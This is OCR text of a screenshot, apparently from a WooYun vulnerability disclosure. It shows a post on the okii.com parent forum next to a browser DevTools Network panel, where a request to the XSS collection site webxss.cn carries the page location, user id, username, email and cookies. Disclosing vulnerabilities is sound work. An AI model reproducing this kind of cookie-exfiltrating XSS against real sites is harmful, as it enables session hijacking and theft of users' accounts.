 www.okii.com/showtopic.action?topicid=121857&page=1
应用 建议网站 从 IE 中导入
您所在的位置 首页 > 亲子论坛 > 电话手表评论区 > 12313
发帖 发投票
回复：0 人气：17 12313
发表于 2016-02-18 12:26:25
12313
Elements Console Sources Network Timeline Profiles Resources Security Audits
View: Preserve log Disable cache No throttling
ter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
ame × Headers Preview Response Cookies Timing
dianti_bg.png
c.php?id=30046477
CGGXhL?1455771739
index.php?do=api&id=CGGXhL&location=http%3A//www.okii.com/showtopic.action%3Ftopicid%3D121857%26page%3D...
http://webxss.cn/CGGXhL?1455771739
x
bshare.js
fabiaohuifu.png
nextpage_gray.png
is.png?v=20111103
icon_wx_share.png
shoucang.png
General
Request URL: http://webxss.cn/index.php?do=api&i
e%3D1&toplocation=http%3A//www.okii.com/showtop
Id%5C%22%3A%5C%222707738%5C%22%2C%5C%22appId%5C
me%22%3A%5C%22U12707738%5C%22%2C%5C%22email%
estamp%5C%22%3A%5C%222016-02-18%5C%22%2C%5C%22m
13271a079b5fc7cbd1b7b7642aee1e%5C%22%2C%5C%22de
tars%25252Fcommon%25252F0.gif%3B%20userid%3D650
0%3B%20credit%3D%3B%20onlinetime%3D145576935966
-%2526ntime%253D1455766818%3B%20referer%3Dshowt
Request Method: GET
Status Code: 302 Moved Temporarily
Remote Address: 121.127.246.147:80
www.wooyun.org